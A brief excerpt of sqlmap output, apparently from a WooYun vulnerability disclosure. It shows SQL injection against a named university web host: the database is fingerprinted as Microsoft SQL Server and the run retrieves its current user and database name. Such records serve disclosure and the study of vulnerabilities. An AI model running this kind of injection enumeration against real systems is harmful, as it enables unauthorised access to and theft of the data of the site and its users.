 ---
[01:49:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[01:49:07] [INFO] fetching current user
[01:49:09] [WARNING] reflective value(s) found and filtering out
current user:    'sd_zjc_guest'
[01:49:09] [INFO] fetching current database
current database:    'Sd_zjc_career_web_netconfer'
[01:49:11] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\zjc.sicnu.edu.cn'
[*] shutting down at 01:49:11
C:\sqlmap>
www.wooyun.org